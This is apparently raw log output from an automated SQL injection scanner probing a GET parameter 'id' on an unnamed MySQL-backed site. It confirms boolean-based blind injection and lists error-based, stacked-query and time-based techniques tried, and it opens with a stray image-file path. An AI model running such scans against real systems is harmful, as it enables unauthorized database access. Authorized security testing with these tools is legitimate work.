 [06:20:52] [INFO] target URL is stable
[06:20:52] [INFO] testing if GET parameter 'id' is dynamic
[06:20:52] [INFO] confirming that GET parameter 'id' is dynamic
[06:20:53] [INFO] GET parameter 'id' is dynamic
[06:20:53] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[06:20:54] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[06:21:16] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[06:21:19] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="1023")
[06:21:19] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[06:21:20] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE, HAVING clause (BIGINT UNSIGNED)'
[06:21:20] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[06:21:21] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE, HAVING clause (EXP)'
[06:21:21] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[06:21:22] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE, HAVING clause (JSON_KEYS)'
[06:21:22] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[06:21:22] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[06:21:23] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[06:21:23] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[06:21:24] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[06:21:24] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[06:21:25] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[06:21:25] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE, HAVING clause (FLOOR)'
[06:21:26] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[06:21:27] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[06:21:27] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[06:21:28] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)'
[06:21:28] [INFO] testing 'MySQL >= 5.7.8 error-based - Parameter replace (JSON_KEYS)'
[06:21:29] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[06:21:29] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[06:21:30] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[06:21:30] [INFO] testing 'MySQL inline queries'
[06:21:31] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[06:21:31] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[06:21:32] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
[06:21:32] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[06:21:33] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[06:21:33] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[06:21:34] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'